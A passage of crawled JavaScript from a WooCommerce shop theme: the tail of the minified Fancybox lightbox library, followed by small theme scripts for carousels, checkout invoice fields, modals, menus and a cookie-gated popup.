                            o.currentTarget === this && (t.removeEventListener("animationend", n), i && i(), t.classList.remove(e))
                        })), t.classList.add(e)
                    } else "function" == typeof i && i()
                }
            }, {
                key: "done",
                value: function(t) {
                    t.state = "done", this.trigger("done", t);
                    var e = this.getSlide();
                    e && t.index === e.index && this.option("autoFocus") && this.focus()
                }
            }, {
                key: "setError",
                value: function(t, e) {
                    t.error = e, this.hideLoading(t), this.clearContent(t);
                    var i = document.createElement("div");
                    i.classList.add("fancybox-error"), i.innerHTML = this.localize(e || "<p>{{ERROR}}</p>"), this.setContent(t, i, {
                        suffix: "error"
                    })
                }
            }, {
                key: "showLoading",
                value: function(t) {
                    var e = this;
                    t.state = "loading", t.$el.classList.add("is-loading");
                    var i = t.$el.querySelector(".fancybox__spinner");
                    i || ((i = document.createElement("div")).classList.add("fancybox__spinner"), i.innerHTML = this.option("template.spinner"), i.addEventListener("click", (function() {
                        e.Carousel.Panzoom.velocity || e.close()
                    })), t.$el.prepend(i))
                }
            }, {
                key: "hideLoading",
                value: function(t) {
                    var e = t.$el && t.$el.querySelector(".fancybox__spinner");
                    e && (e.remove(), t.$el.classList.remove("is-loading")), "loading" === t.state && (this.trigger("load", t), t.state = "ready")
                }
            }, {
                key: "next",
                value: function() {
                    var t = this.Carousel;
                    t && t.pages.length > 1 && t.slideNext()
                }
            }, {
                key: "prev",
                value: function() {
                    var t = this.Carousel;
                    t && t.pages.length > 1 && t.slidePrev()
                }
            }, {
                key: "jumpTo",
                value: function() {
                    var t;
                    this.Carousel && (t = this.Carousel).slideTo.apply(t, arguments)
                }
            }, {
                key: "close",
                value: function(t) {
                    var e = this;
                    if (t && t.preventDefault(), !(["closing", "customClosing", "destroy"].indexOf(this.state) > -1) && !1 !== this.trigger("shouldClose", t) && (this.state = "closing", this.Carousel.Panzoom.destroy(), this.detachEvents(), this.trigger("closing", t), "destroy" !== this.state)) {
                        this.$container.setAttribute("aria-hidden", "true"), this.$container.classList.add("is-closing");
                        var i = this.getSlide();
                        if (this.Carousel.slides.forEach((function(t) {
                                t.$content && t.index !== i.index && e.Carousel.trigger("removeSlide", t)
                            })), "closing" === this.state) {
                            var n = void 0 === i.hideClass ? this.option("hideClass") : i.hideClass;
                            this.animateCSS(i.$content, n, (function() {
                                e.destroy()
                            }), !0)
                        }
                    }
                }
            }, {
                key: "destroy",
                value: function() {
                    this.state = "destroy", this.trigger("destroy");
                    var t = this.option("placeFocusBack") ? this.getSlide().$trigger : null;
                    if (this.Carousel.destroy(), this.detachPlugins(), this.Carousel = null, this.options = {}, this.events = {}, this.$container.remove(), this.$container = this.$backdrop = this.$carousel = null, t)
                        if (i.preventScrollSupported) t.focus({
                            preventScroll: !0
                        });
                        else {
                            var e = document.body.scrollTop;
                            t.focus(), document.body.scrollTop = e
                        } var n = i.getInstance();
                    n ? n.focus() : (document.documentElement.classList.remove("with-fancybox"), document.body.classList.remove("is-using-mouse"), this.revealScrollbar())
                }
            }], [{
                key: "show",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    return new i(t, e)
                }
            }, {
                key: "fromEvent",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    if (!t.defaultPrevented && !(t.button && 0 !== t.button || t.ctrlKey || t.metaKey || t.shiftKey)) {
                        var n, o, a, s = t.target;
                        if ((s.matches("[data-fancybox-trigger]") || (s = s.closest("[data-fancybox-trigger]"))) && (n = s && s.dataset && s.dataset.fancyboxTrigger), n) {
                            var r = document.querySelectorAll('[data-fancybox="'.concat(n, '"]')),
                                l = parseInt(s.dataset.fancyboxIndex, 10) || 0;
                            s = r.length ? r[l] : s
                        }
                        s || (s = t.target), Array.from(i.openers.keys()).reverse().some((function(e) {
                            if ((a = s).matches(e) || (a = a.closest(e))) return t.preventDefault(), o = e, !0
                        }));
                        var c = !1;
                        if (o) {
                            e.event = t, e.target = a, a.origTarget = t.target, c = i.fromOpener(o, e);
                            var h = i.getInstance();
                            h && "ready" === h.state && t.detail && document.body.classList.add("is-using-mouse")
                        }
                        return c
                    }
                }
            }, {
                key: "fromOpener",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        n = function(t) {
                            for (var e = ["false", "0", "no", "null", "undefined"], i = ["true", "1", "yes"], n = Object.assign({}, t.dataset), o = 0, a = Object.entries(n); o < a.length; o++) {
                                var s = v(a[o], 2),
                                    r = s[0],
                                    l = s[1];
                                if ("string" == typeof l || l instanceof String)
                                    if (e.indexOf(l) > -1) n[r] = !1;
                                    else if (i.indexOf(n[r]) > -1) n[r] = !0;
                                else try {
                                    n[r] = JSON.parse(l)
                                } catch (t) {
                                    n[r] = l
                                }
                            }
                            return delete n.fancybox, delete n.type, t instanceof Element && (n.$trigger = t), n
                        },
                        o = [],
                        a = e.startIndex || 0,
                        s = e.target || null,
                        r = void 0 === (e = x({}, e, i.openers.get(t))).groupAttr ? "data-fancybox" : e.groupAttr,
                        l = r && s && s.getAttribute("".concat(r)),
                        c = void 0 !== e.groupAll && e.groupAll;
                    if (c || l ? (o = [].slice.call(document.querySelectorAll(t)), c || (o = o.filter((function(t) {
                            return t.getAttribute("".concat(r)) === l
                        })))) : o = [s], !o.length) return !1;
                    var h = i.getInstance();
                    return !(h && o.indexOf(h.options.$trigger) > -1) && (a = s ? o.indexOf(s) : a, new i(o = o.map(n), x({}, e, {
                        startIndex: a,
                        $trigger: s
                    })))
                }
            }, {
                key: "bind",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    if (D) {
                        if (!i.openers.size) {
                            document.body.addEventListener("click", i.fromEvent, !1);
                            for (var n = 0, o = Object.entries(i.Plugins || {}); n < o.length; n++) {
                                var a = v(o[n], 2);
                                a[0];
                                var s = a[1];
                                s.Fancybox = this, "function" == typeof s.create && s.create()
                            }
                        }
                        i.openers.set(t, e)
                    }
                }
            }, {
                key: "unbind",
                value: function(t) {
                    i.openers.delete(t), i.openers.size || i.destroy()
                }
            }, {
                key: "destroy",
                value: function() {
                    for (var t; t = i.getInstance();) t.destroy();
                    i.openers = new Map, document.body.removeEventListener("click", i.fromEvent, !1)
                }
            }, {
                key: "getInstance",
                value: function(t) {
                    var e, i = y(t ? [document.getElementById("fancybox-".concat(t))] : Array.from(document.querySelectorAll(".fancybox__container")).reverse());
                    try {
                        for (i.s(); !(e = i.n()).done;) {
                            var n = e.value,
                                o = n && n.Fancybox;
                            if (o && "closing" !== o.state && "customClosing" !== o.state) return o
                        }
                    } catch (t) {
                        i.e(t)
                    } finally {
                        i.f()
                    }
                    return null
                }
            }, {
                key: "close",
                value: function() {
                    for (var t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0], e = null; e = i.getInstance();)
                        if (e.close(), !t) return
                }
            }]), i
        }(L);
    tt.version = "4.0.0-beta.2", tt.defaults = J, tt.openers = new Map, tt.Plugins = K, tt.bind("[data-fancybox]"), t.Carousel = N, t.Fancybox = tt, t.Panzoom = O
}));


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/flickity.js
body_size: 117
content:
(function() {

  var eFlickityElements = document.querySelectorAll( '.ee-flickity .wc-block-grid__products, .ee-flickity .wp-block-columns' );

  if ( eFlickityElements ) {
    eFlickityElements.forEach((eFlickityElement) => {
      var eFlickity = new Flickity( eFlickityElement, {
        wrapAround: true,
        groupCells: true,
        imagesLoaded: true,
        prevNextButtons: false
      });
    });
  };

})();


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-single.js
body_size: 172
content:
function eeProductFlickity() {
  var eProductFlickity = document.getElementById( 'ee-product-flickity' );

  if ( eProductFlickity ) {
    var eFlickity = new Flickity( eProductFlickity, {
      contain: true,
      pageDots: false,
      prevNextButtons: false,
      percentPosition: false,
      hash: true,
      imagesLoaded: true
    });
  };

  var eRelatedFlickity = document.getElementById( 'ee-related-flickity' );

  if ( eRelatedFlickity ) {
    var eFlickity2 = new Flickity( eRelatedFlickity, {
      contain: true,
      draggable: false,
      pageDots: false,
      prevNextButtons: true,
      groupCells: 2,
      wrapAround: true,
      imagesLoaded: true
    });
  };
};

window.addEventListener( 'load', eeProductFlickity );


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/product-category.js
body_size: 246
content:
var eProducts = document.querySelector( 'ul.products' );

function eeProductFlickityGallery() {
  var eFlickityElements = document.querySelectorAll( '.ee-product-flickity-gallery' );

  if ( eProducts && eFlickityElements ) {
    eFlickityElements.forEach( ( eFlickityEl ) => {
      eFlickityEl.classList.add( 'ee-active' );

      var eFlickity = new Flickity( eFlickityEl, {
        contain: true,
        prevNextButtons: false,
        groupCells: true,
        imagesLoaded: true
      });
    });
  };
};

function eeFlickityDotsPreventDefault() {
  var eFlickityDots = document.querySelectorAll( '.flickity-page-dots' );

  eFlickityDots.forEach((eFlickityDot) => {
    eFlickityDot.addEventListener( 'click', function(event) {
      event.preventDefault();
    });
  });
};

window.addEventListener( 'load', eeProductFlickityGallery );
window.addEventListener( 'load', eeFlickityDotsPreventDefault );


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/layout/checkout.js
body_size: 91
content:
var eeBillingFields = document.querySelector( '.woocommerce-billing-fields__field-wrapper' );
var eeInvoice = document.getElementById( 'desidero_fattura' );

if ( eeInvoice ) {

  eeInvoice.addEventListener( 'change', function() {
    eeBillingFields.classList.toggle( 'ee-invoice-open' );
  });  
}


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/open-close.js
body_size: 166
content:
// open on click
var eOpeners = document.querySelectorAll( '[data-ee-open]' );

eOpeners.forEach((eOpener) => {
  eOpener.addEventListener( 'click', function() {
    var eTargetId = this.getAttribute( 'data-ee-open' );
    var eTarget = document.getElementById( eTargetId );
    eTarget.classList.add( 'ee-open' );

    eOpenModalBg( eTarget );
  });
});



// closers
var eClosers = document.querySelectorAll( '[data-ee-close]' );

eClosers.forEach((eCloser) => {
  eCloser.addEventListener( 'click', function() {
    var eTarget = this.closest( '.ee-open' );
    eTarget.classList.remove( 'ee-open' );

    eCloseModalBg();
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/navs.js
body_size: 115
content:
// open submenu on clic
var eSubMenuParents = document.querySelectorAll( '.menu-item-has-children' );

eSubMenuParents.forEach((eSubMenuParent) => {
  var eSubMenuParentAnchor = eSubMenuParent.firstElementChild;

  eSubMenuParentAnchor.addEventListener( 'click', function(event) {
    event.preventDefault();
    eSubMenuParent.classList.toggle( 'ee-active' );
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/modal.js
body_size: 279
content:
// add ee-open to modal background, create if not exists
function eOpenModalBg( elem ) {
  var eModalBg = document.getElementById( 'ee-modal-bg' );

  if ( eModalBg == null ) {
    var eModalBg = document.createElement( 'div' );
    eModalBg.setAttribute( 'id', 'ee-modal-bg' );

    // add modal background as next sibling of triggered elem
    elem.after( eModalBg );
  }

  eModalBg.classList.add( 'ee-open' );
};

// remove ee-open class from modal background and prev sibling
function eCloseModalBg() {
  var eModalBg = document.getElementById( 'ee-modal-bg' );

  if ( eModalBg != null ) {
    eModalBg.previousSibling.classList.remove( 'ee-open' );
    eModalBg.classList.remove( 'ee-open' );

    setTimeout(function() {
      eModalBg.remove();
    }, 400);
  }
};

// remove ee-open class from modal background itself
document.querySelector('body').addEventListener( 'click', function(e) {

  if ( e.target.id == 'ee-modal-bg' ) {
    eCloseModalBg();
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/js/components/popup.js
body_size: 164
content:
// open popup
window.addEventListener( 'load', function() {

  if ( !Cookies.get( 'ee-popup' ) ) {
    var ePopup = document.getElementById( 'ee-popup' );

    if ( ePopup ) {
      var ePopupClose = ePopup.querySelector( '[data-ee-close]' );

      setTimeout(function() {
        ePopup.classList.add( 'ee-open' );
        eOpenModalBg( ePopup );
      }, 400);

      ePopupClose.addEventListener( 'click', function() {
        Cookies.set( 'ee-popup', 'ee-viewed', { expires: 0.5 } );
      });
    }
  };

});
